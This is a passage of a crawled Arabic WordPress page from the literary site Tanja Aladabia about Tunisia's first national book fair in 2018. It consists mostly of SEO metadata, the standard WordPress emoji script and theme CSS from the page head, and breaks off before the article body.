

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2018/10/17/%D8%AA%D9%88%D9%86%D8%B3-%D8%AA%D8%B4%D8%AC%D8%B9-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%A1%D8%A9-%D9%88%D8%AA%D8%AF%D8%B9%D9%85-%D9%82%D8%B7%D8%A7%D8%B9-%D8%A7%D9%84%D9%86%D8%B4%D8%B1/
body_size: 131326
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>تونس تشجع على القراءة وتدعم قطاع النشر بتنظيم معرض وطني للكتاب - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2018/10/17/تونس-تشجع-على-القراءة-وتدعم-قطاع-النشر/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تونس تشجع على القراءة وتدعم قطاع النشر بتنظيم معرض وطني للكتاب - موقع طنجة الأدبية" />
	<meta property="og:description" content="في ظل صعوبات عديدة تواجهها صناعة الكتاب تسعى تونس للتشجيع على القراءة ودعم دور النشر والكُتاب المبدعين بتنظيم المعرض الوطني للكتاب التونسي في دورته الأولى في الفترة من 19 إلى 28 أكتوبر تشرين الأول الجاري. وقال منصور مهني مدير المعرض الوطني للكتاب التونسي ”يسعى الحدث الثقافي الجديد إلى دعم دور النشر، والكتاب، والكُتاب التونسيين باعتبار..." />
	<meta property="og:url" content="https://aladabia.net/2018/10/17/تونس-تشجع-على-القراءة-وتدعم-قطاع-النشر/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2018-10-17T12:59:14+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2018/10/livre2014.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/#article","isPartOf":{"@id":"https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"تونس تشجع على القراءة وتدعم قطاع النشر بتنظيم معرض وطني للكتاب","datePublished":"2018-10-17T12:59:14+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2018/10/livre2014.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/","url":"https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/","name":"تونس تشجع على القراءة وتدعم قطاع النشر بتنظيم معرض وطني للكتاب - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/#primaryimage"},"image":{"@id":"https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2018/10/livre2014.jpg","datePublished":"2018-10-17T12:59:14+00:00","breadcrumb":{"@id":"https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2018/10/livre2014.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2018/10/livre2014.jpg","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"تونس تشجع على القراءة وتدعم قطاع النشر بتنظيم معرض وطني للكتاب"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; تونس تشجع على القراءة وتدعم قطاع النشر بتنظيم معرض وطني للكتاب خلاصة التعليقات" href="https://aladabia.net/2018/10/17/%d8%aa%d9%88%d9%86%d8%b3-%d8%aa%d8%b4%d8%ac%d8%b9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%af%d8%b9%d9%85-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
